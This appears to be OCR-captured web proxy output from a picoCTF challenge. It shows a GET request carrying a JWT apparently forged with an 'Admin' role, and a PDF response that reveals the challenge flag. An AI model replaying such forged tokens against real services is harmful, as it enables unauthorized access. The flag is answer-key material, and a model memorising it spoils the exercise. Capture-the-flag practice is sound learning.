 Request
Pretty Raw Query params Body params \n
1 GET /base/books/pdf/5 HTTP/1.1
2 Host: saturn.picoctf.net:63429
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:62359/
8 authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc
3MiOiJib29rc2hlbGYiLCJleHAiOjE2ODAxOTU5MzIsImlhdCI6MTY3OTU5MTE
zMiwidXNlcklkIjoyLCJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.dEOphpyY66
t2kveD6plU5K2KNUsWfb517Ss-Id-N-7Y
9 DNT: 1
10 Connection: close
11 Cookie: PHPSESSID=r887saees23b2acc82d70h6er7
12
13
Response
Pretty Raw Render \n
22 endobj
23 5 0 obj
24 <<
25 /Font << /F1 4 0 R >>
26 /ProcSet [ /PDF /Text ]
27 >>
28 endobj
29 6 0 obj
30 <<
31 /Type /Page
32 /Parent 3 0 R
33 /Resources 5 0 R
34 /Contents 7 0 R
35 >>
36 endobj
37 7 0 obj
38 <<
39 /Length 8 0 R
40 >>
41 stream
42 BT
43 /F1 20 Tf
44 1 0 0 1 50 752 Tm
45 12 TL
46 (Great job! Here's your flag:)'
47 ()'
48 ()'
49 (picoCTF{w34k_jwt_n0t_g00d_42f5774a})'
50 ET
51 endstream
52 endobj
53 8 0 obj
54 119
55 endobj
56 3 0 obj
57 <<
58 /Type /Pages